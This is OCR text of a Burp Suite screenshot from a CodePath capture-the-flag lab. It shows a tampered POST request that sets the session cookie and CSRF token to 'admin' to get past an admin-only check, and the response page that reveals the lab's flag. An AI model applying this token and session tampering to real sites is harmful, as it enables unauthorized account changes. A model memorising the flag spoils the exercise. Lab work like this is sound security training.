 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://flags.codepath.com ?
2
Request
Pretty Raw \n Actions
1 POST /http/public/protected/flags/csrf_03/ HTTP/1.1
2 Host: flags.codepath.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: https://flags.codepath.com
10 Connection: close
11 Referer:
https://flags.codepath.com/http/public/protected/flags/csrf_03/index.p
hp?flag=1
12 Cookie: _ga=GA1.2.1389217270.1615419124; ; PHPSESSID=admin; _gid=
GA1.2.890323337.1618536560
13 Upgrade-Insecure-Requests: 1
14
15 firstname=&lastname=&csrf_token=admin
1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
55
56 <p>
Only admins can update this info...
</p>
57
58
59 <form method="POST">
60 New Username:<br>
<br>
61 <input type="text" name="firstname">
<br>
<br>
62 New Password:<br>
<br>
63 <input type="text" name="lastname">
64 <input type="hidden" name="csrf_token" value="user">
65 <br>
<br>
66 <input type="submit" value="Update">
67 </form>
68
69 This flag is for admins only: *CTF{SHUNNED_GIBBOUS_ACCURSED}
</div>
70
71 </body>
72 <footer>
73 </footer>
74 </html>
75
76
3
? Search... 0 matches
Done 1,412 bytes | 85 millis